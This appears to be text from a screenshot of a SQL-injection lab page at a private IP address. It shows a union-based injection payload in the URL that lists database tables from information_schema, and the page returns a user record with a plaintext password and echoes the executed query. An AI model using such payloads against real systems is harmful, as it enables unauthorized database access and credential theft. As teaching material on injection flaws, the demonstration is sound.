 不安全 | 10.0.0.3:90/sql.php?id=1%20union%20select%20table_schema,table_name,3,4%20from%20information_schema.tables%20where%20table_schema=%27abc%27#
ok!用户ID: 1
用户名: vso
用户密码: vso123
用户邮箱: vso123@vsochina.com
用户ID: abc
用户名: user
用户密码: 3
用户邮箱: 4
你当前执行的sql语句为:select * from user where id=1 union select table_schema,table_name,3,4 from information_schema.tables where table_schema='abc'